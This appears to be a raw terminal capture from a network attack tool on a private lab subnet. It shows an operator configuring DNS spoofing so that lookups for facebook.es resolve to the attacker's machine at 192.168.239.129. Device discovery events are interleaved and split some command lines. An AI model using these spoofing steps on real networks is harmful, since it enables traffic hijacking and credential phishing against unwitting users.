 192.168.239.0/24 > 192.168.239.129 »
192.168.239.0/24 > 192.168.239.129 » set dns.spoof.[06:11:30] [endpoint.new] endpoint 192.168.239.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.239.0/24 > 192.168.239.129 » set dns.spoof.domains [06:11:44] [endpoint.lost] endpoint 192.168.239.1 00:50:56:c0:00:08 (VMware, Inc.) lost.
192.168.239.0/24 > 192.168.239.129 » set dns.spoof.domains faceboo[06:11:45] [endpoint.new] endpoint 192.168.239.1 detected as 00:50:56:c0:00:08 (VMware, In
c.).
192.168.239.0/24 > 192.168.239.129 » set dns.spoof.domains facebook.es
192.168.239.0/24 > 192.168.239.129 » set[06:11:54] [endpoint.lost] endpoint 192.168.239.1 00:50:56:c0:00:08 (VMware, Inc.) lost.
192.168.239.0/24 > 192.168.239.129 » set dns.spoof.address 192[06:12:14] [endpoint.new] endpoint 192.168.239.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.239.0/24 > 192.168.239.129 » set dns.spoof.address 192.168.239.129
192.168.239.0/24 > 192.168.239.129 » [06:12:27] [endpoint.lost] endpoint 192.168.239.1 00:50:56:c0:00:08 (VMware, Inc.) lost.
192.168.239.0/24 > 192.168.239.129 »